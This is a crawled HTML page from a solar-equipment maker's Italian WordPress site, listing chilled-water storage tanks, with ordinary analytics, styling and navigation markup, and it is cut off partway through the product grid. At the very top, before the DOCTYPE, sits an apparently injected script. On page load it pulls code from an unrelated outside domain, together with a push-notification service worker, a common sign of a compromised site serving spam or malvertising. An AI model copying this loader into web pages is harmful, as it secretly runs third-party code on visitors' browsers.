

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ebner-technology.com/it/products/kaeltespeicher/
body_size: 9960
content:

			<script>
				var s = document.createElement('script');
				s.src='//bujerdaz.com/pfe/current/micro.tag.min.js?z=5650456'+'&sw=/sw-check-permissions-e2a8b.js';
				s.onload = function(result) {
					switch (result) {
						case 'onPermissionDefault':break;
						case 'onPermissionAllowed':break;
						case 'onPermissionDenied':break;
						case 'onAlreadySubscribed':break;
						case 'onNotificationUnsupported':break;
					}
				}
				document.head.appendChild(s);
			</script>
		<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.ebner-technology.com/xmlrpc.php">

<title>Accumuli acqua refrigerata &#8211; Ebner Technology</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ebner Technology &raquo; Feed" href="https://www.ebner-technology.com/it/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-75336881-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-75336881-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-75336881-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ebner-technology.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ebner-technology.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://www.ebner-technology.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.ebner-technology.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='https://www.ebner-technology.com/wp-content/plugins/download-manager/assets/fontawesome/css/all.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='https://www.ebner-technology.com/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='https://www.ebner-technology.com/wp-content/plugins/download-manager/assets/css/front.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ginger-style-css'  href='https://www.ebner-technology.com/wp-content/plugins/ginger/front/css/cookies-enabler.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='UserAccessManagerLoginForm-css'  href='https://www.ebner-technology.com/wp-content/plugins/user-access-manager/assets/css/uamLoginForm.css?ver=2.1.12' type='text/css' media='screen' />
<link rel='stylesheet' id='edin-pt-sans-css'  href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='edin-pt-serif-css'  href='https://fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='edin-pt-mono-css'  href='https://fonts.googleapis.com/css?family=PT+Mono&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='edin-edincon-css'  href='https://www.ebner-technology.com/wp-content/themes/edin/font/edincon.css?ver=20140606' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.ebner-technology.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='edin-style-css'  href='https://www.ebner-technology.com/wp-content/themes/edin/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='edin-style-inline-css' type='text/css'>
.hero.with-featured-image { background-image: url(https://www.ebner-technology.com/wp-content/uploads/2015/09/KS.png); }
</style>
<link rel='stylesheet' id='bt_2017-css'  href='https://www.ebner-technology.com/wp-content/plugins/customize-twenty-seventeen/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css'  href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A800%2C600&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-ats-css'  href='https://www.ebner-technology.com/wp-content/plugins/advanced-twenty-seventeen/inc/libraries/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-ats-inline-css' type='text/css'>
body{font-family:"Libre Franklin", Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:24px;letter-spacing:0em;text-transform:none;color:#333;}.site-header{background-repeat:no-repeat;background-position:left top;}.site-branding .site-branding-text .site-title, .site-branding .site-branding-text .site-title, .site-branding .site-branding-text .site-title, .site-branding .site-branding-text .site-title a{font-family:"Libre Franklin", Helvetica, Arial, sans-serif;font-weight:800;font-style:normal;font-size:36px;letter-spacing:0.08em;text-transform:uppercase;color:#fff;}.site-branding .site-branding-text .site-description{font-family:"Libre Franklin", Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:16px;letter-spacing:0em;text-transform:none;color:#fff;}.navigation-top .menu{text-align:left;}.navigation-top{background-repeat:no-repeat;background-position:left top;border-top:1px solid #eee;border-bottom:1px solid #eee;}.navigation-top .menu > .menu-item > a{font-family:"Libre Franklin", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:0.875rem;letter-spacing:0em;text-transform:none;color:#222;}.main-navigation .menu > .menu-item > a:hover, .navigation-top .current-menu-item > a, .navigation-top .current_page_item > a{font-family:"Libre Franklin", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:0.875rem;letter-spacing:0em;text-transform:none;color:#767676;}.site-footer{background-repeat:no-repeat;background-position:left top;}.site-footer .widget-area h2.widget-title{font-family:"Libre Franklin", Helvetica, Arial, sans-serif;font-weight:800;font-style:normal;font-size:0.6875rem;letter-spacing:0.1818em;text-transform:uppercase;color:#222;}.site-footer .widget-area{font-family:"Libre Franklin", Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:0.875rem;letter-spacing:0em;text-transform:none;color:#333;}.site-footer .widget-area a{font-family:"Libre Franklin", Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:0.875rem;letter-spacing:0em;text-transform:none;color:#333;}.site-footer .footer-copyright-container{background-repeat:no-repeat;background-position:left top;}.site-footer .site-info{font-family:"Libre Franklin", Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:0.875rem;letter-spacing:0em;text-transform:none;color:#333;}.social-navigation a{background-color:#767676;color:#fff;}.social-navigation a:hover, .social-navigation a:focus{background-color:#333;color:#fff;}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.ebner-technology.com/wp-content/plugins/jetpack/css/jetpack.css?ver=10.3.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ebner-technology.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.0' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.ebner-technology.com\/it","hash_tracking":"false","ua":"UA-75336881-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://www.ebner-technology.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ebner-technology.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.ebner-technology.com/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=5.8.12' id='wpdm-front-bootstrap-js'></script>
<script type='text/javascript' id='frontjs-js-extra'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/www.ebner-technology.com\/it\/","site":"https:\/\/www.ebner-technology.com\/","ajax":"https:\/\/www.ebner-technology.com\/wp-admin\/admin-ajax.php"};
var wpdm_asset = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ebner-technology.com/wp-content/plugins/download-manager/assets/js/front.js?ver=5.8.12' id='frontjs-js'></script>
<script type='text/javascript' src='https://www.ebner-technology.com/wp-content/plugins/download-manager/assets/js/chosen.jquery.min.js?ver=5.8.12' id='jquery-choosen-js'></script>
<script type='text/javascript' src='https://www.ebner-technology.com/wp-content/plugins/ginger/addon/analytics/gingeranalytics.min.js?ver=5.8.12' id='ginger-analytics_script-js'></script>
<script type='text/javascript' src='https://www.ebner-technology.com/wp-content/plugins/ginger/front/js/cookies-enabler.min.js?ver=5.8.12' id='ginger-cookies-enabler-js'></script>
<script type='text/javascript' src='https://www.ebner-technology.com/wp-content/plugins/customize-twenty-seventeen/script.js?ver=5.8.12' id='bt_2017-js'></script>
<link rel="https://api.w.org/" href="https://www.ebner-technology.com/it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ebner-technology.com/it/wp-json/wp/v2/pages/159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ebner-technology.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ebner-technology.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.ebner-technology.com/it/products/kaeltespeicher/" />
<link rel='shortlink' href='https://www.ebner-technology.com/it/?p=159' />
<link rel="alternate" type="application/json+oembed" href="https://www.ebner-technology.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ebner-technology.com%2Fit%2Fproducts%2Fkaeltespeicher%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ebner-technology.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ebner-technology.com%2Fit%2Fproducts%2Fkaeltespeicher%2F&#038;format=xml" />

        <script>
            var wpdm_site_url = 'https://www.ebner-technology.com/';
            var wpdm_home_url = 'https://www.ebner-technology.com/it/';
            var ajax_url = 'https://www.ebner-technology.com/wp-admin/admin-ajax.php';
            var wpdm_ajax_url = 'https://www.ebner-technology.com/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>
        <style>
            .wpdm-download-link.btn.btn-primary.{
                border-radius: 4px;
            }
        </style>


                    <script type="text/javascript">
        var ginger_logger = "Y";
        var ginger_logger_url = "https://www.ebner-technology.com/it";
        var current_url = "https://www.ebner-technology.com/it/products/kaeltespeicher/";

        function gingerAjaxLogTime(status) {
            var xmlHttp = new XMLHttpRequest();
            var parameters = "ginger_action=time";
            var url= ginger_logger_url + "?" + parameters;
            xmlHttp.open("GET", url, true);

            //Black magic paragraph
            xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

            xmlHttp.onreadystatechange = function() {
                if(xmlHttp.readyState == 4 && xmlHttp.status == 200) {
                    var time = xmlHttp.responseText;
                    gingerAjaxLogger(time, status);
                }
            }

            xmlHttp.send(parameters);
        }

        function gingerAjaxLogger(ginger_logtime, status) {
            console.log(ginger_logtime);
            var xmlHttp = new XMLHttpRequest();
            var parameters = "ginger_action=log&time=" + ginger_logtime + "&url=" + current_url + "&status=" + status;
            var url= ginger_logger_url + "?" + parameters;
            //console.log(url);
            xmlHttp.open("GET", url, true);

            //Black magic paragraph
            xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

            xmlHttp.send(parameters);
        }

    </script>
    <style type="text/css">
.qtranxs_flag_de {background-image: url(https://www.ebner-technology.com/wp-content/plugins/qtranslate-x/flags/de.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://www.ebner-technology.com/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="de" href="https://www.ebner-technology.com/de/products/kaeltespeicher/" rel="alternate" />
<link hreflang="it" href="https://www.ebner-technology.com/it/products/kaeltespeicher/" rel="alternate" />
<link hreflang="x-default" href="https://www.ebner-technology.com/de/products/kaeltespeicher/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<style type='text/css'>img#wpstats{display:none}</style>
			<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.ebner-technology.com/wp-content/uploads/2015/09/Hintergrund.jpg"); background-position: right top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.ebner-technology.com/wp-content/uploads/2015/09/cropped-Ebner-Technology-Logo-512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ebner-technology.com/wp-content/uploads/2015/09/cropped-Ebner-Technology-Logo-512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ebner-technology.com/wp-content/uploads/2015/09/cropped-Ebner-Technology-Logo-512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ebner-technology.com/wp-content/uploads/2015/09/cropped-Ebner-Technology-Logo-512px-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-info {display:none;}		</style>
		<meta name="generator" content="WordPress Download Manager 3.0.8" />
            <style>
                                @import url('https://fonts.googleapis.com/css?family=Rubik:400,500');
                


                .w3eden .fetfont,
                .w3eden .btn,
                .w3eden .btn.wpdm-front h3.title,
                .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
                .w3eden #xfilelist .panel-heading,
                .w3eden .wpdm-frontend-tabs a,
                .w3eden .alert:before,
                .w3eden .panel .panel-heading,
                .w3eden .discount-msg,
                .w3eden .panel.dashboard-panel h3,
                .w3eden #wpdm-dashboard-sidebar .list-group-item,
                .w3eden #package-description .wp-switch-editor,
                .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
                .w3eden .wpdm_cart thead th,
                .w3eden #csp .list-group-item,
                .w3eden .modal-title {
                    font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                    text-transform: uppercase;
                    font-weight: 500;
                }
                .w3eden #csp .list-group-item{
                    text-transform: unset;
                }
            </style>
                    <style>

            :root{
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }
            .wpdm-download-link.btn.btn-primary{
                border-radius: 4px;
            }


        </style>
        </head>

<body class="page-template page-template-page-templates page-template-grid-page page-template-page-templatesgrid-page-php page page-id-159 page-parent page-child parent-pageid-115 custom-background ats-layout-left top has-custom-background has-header-search navigation-default no-sidebar-full">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Vai al contenuto</a>

	
	<header id="masthead" class="site-header" role="banner">
		
				<div class="search-wrapper">
			<form role="search" method="get" class="search-form" action="https://www.ebner-technology.com/it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>		</div><!-- .search-wrapper -->
		
		<div class="header-wrapper clear">
			<div class="site-branding">
				<a href="https://www.ebner-technology.com/it/" class="site-logo-link" rel="home" itemprop="url"></a>						<p class="site-title"><a href="https://www.ebner-technology.com/it/" rel="home">Ebner Technology</a></p>
											<p class="site-description">IL SOLE, IL NOSTRO PARTNER…</p>
								</div><!-- .site-branding -->

							<div id="site-navigation" class="header-navigation">
					<button class="menu-toggle" aria-expanded="false">Menu</button>
					<div class="navigation-wrapper clear">
																			<nav class="primary-navigation" role="navigation">
								<div class="menu-primary"><ul id="menu-hauptmenue" class="clear"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-100"><a href="https://www.ebner-technology.com/it/">Home</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.ebner-technology.com/it/ueber-uns/">Chi siamo</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.ebner-technology.com/it/zertifizierungen-und-energie-label/">Certificazioni ed etichetta energetica</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-custom-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-129"><a href="https://www.ebner-technology.com/it/products/">Prodotti</a>
<ul class="sub-menu">
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.ebner-technology.com/it/products/solar/">Collettori solari</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://www.ebner-technology.com/it/products/speicher/">Accumuli e bollitori</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-159 current_page_item menu-item-169"><a href="https://www.ebner-technology.com/it/products/kaeltespeicher/" aria-current="page">Accumuli acqua refrigerata</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://www.ebner-technology.com/it/products/frischwasserstationen/">Gruppi di produzione istantanea di A.C.S.</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://www.ebner-technology.com/it/products/plattenwaermetauscher/">Scambiatori di calore a piastre</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.ebner-technology.com/it/products/zubehoer/">Accessori</a></li>
</ul>
</li>
<li id="menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1584"><a href="https://www.ebner-technology.com/it/news/">News</a></li>
<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://www.ebner-technology.com/it/downloads/">Downloads</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://www.ebner-technology.com/it/oeffnungszeiten-und-anfahrt/">Orari d&#8217;apertura e arrivo</a></li>
<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://www.ebner-technology.com/it/kontakt/">Contatto</a></li>
<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.ebner-technology.com/it/jobkarriere/">Job/Carriera</a></li>
<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://www.ebner-technology.com/it/allgemeine-geschaeftsbedingungen/">Condizioni generali di vendita</a></li>
<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://www.ebner-technology.com/it/impressum/">Impressum, trasparenza &#038; Privacy policy</a></li>
<li id="menu-item-1579" class="qtranxs-lang-menu qtranxs-lang-menu-it menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-1579"><a title="Italiano" href="#">Lingua:&nbsp;<img src="https://www.ebner-technology.com/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano" /></a>
<ul class="sub-menu">
	<li id="menu-item-1594" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-1594"><a title="Deutsch" href="https://www.ebner-technology.com/de/products/kaeltespeicher/"><img src="https://www.ebner-technology.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch" />&nbsp;Deutsch</a></li>
	<li id="menu-item-1595" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-it menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1595"><a title="Italiano" href="https://www.ebner-technology.com/it/products/kaeltespeicher/" aria-current="page"><img src="https://www.ebner-technology.com/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano" />&nbsp;Italiano</a></li>
</ul>
</li>
</ul></div>							</nav><!-- .primary-navigation -->
											</div><!-- .navigation-wrapper -->
				</div><!-- #site-navigation -->
			
							<div id="site-search" class="header-search">
					<button class="search-toggle" aria-expanded="false"><span class="screen-reader-text">Cerca</span></button>
				</div><!-- #site-search -->
					</div><!-- .header-wrapper -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	
		
<div class="hero with-featured-image">
	
		<div class="hero-wrapper"><h1 class="page-title">Accumuli acqua refrigerata</h1></div>
	</div><!-- .hero -->


	
	
	
	
	
		<div id="quaternary" class="grid-area">
			<div class="grid-wrapper clear">

				
					<div class="grid">
						
<article id="post-560" class="post-560 page type-page status-publish has-post-thumbnail hentry">
	
	<a class="post-thumbnail" href="https://www.ebner-technology.com/it/products/kaeltespeicher/emkhps/">
		<img width="330" height="240" src="https://www.ebner-technology.com/wp-content/uploads/2015/09/EMKHPS-03-k-330x240.png" class="attachment-edin-thumbnail-landscape size-edin-thumbnail-landscape wp-post-image" alt="" loading="lazy" />	</a>


	<header class="entry-header"><h1 class="entry-title"><a href="https://www.ebner-technology.com/it/products/kaeltespeicher/emkhps/" rel="bookmark">EMKHPS</a></h1></header>
	<div class="entry-summary">
		<p>TERMOACCUMULO CALDO FREDDO &#8220;TECHLINE&#8221;</p>
